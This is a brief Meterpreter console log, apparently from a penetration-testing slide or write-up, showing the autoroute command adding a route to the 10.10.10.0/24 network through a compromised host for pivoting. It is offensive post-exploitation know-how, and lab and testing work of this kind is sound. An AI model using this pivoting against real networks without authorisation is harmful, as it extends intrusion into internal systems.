 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0 ...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.25
[*] Use the -p option to list all active routes
meterpreter >